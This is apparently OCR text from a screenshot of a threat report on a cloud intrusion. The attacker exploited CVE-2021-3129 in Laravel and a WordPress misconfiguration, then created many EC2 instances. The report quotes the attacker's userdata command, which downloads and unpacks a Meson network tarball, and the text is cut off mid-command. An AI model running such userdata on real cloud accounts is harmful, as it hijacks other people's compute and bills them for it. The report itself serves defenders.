
CVE-2021-3129
in a Laravel
application and a misconfiguration in
WordPress to gain initial access to the
cloud account. Following initial access,
the attacker used automated
reconnaissance techniques to instantly
uncover a lay of the land. They then
used the privileges they identified for
the compromised users to create a
large number of EC2 instances.
The EC2 instances were created in the
account using
RunInstances
with the
following
userdata
. The
userdata
field
allows for commands to be run when
an EC2 instance starts.
wget 
'https://staticassets.meson.network/public/
linux-amd64.tar.gz'
 && tar -zxf 
meson_cdn-linux-amd64.tar.gz && rm -f 
meson_cdn-linux-amd64.tar.gz && cd 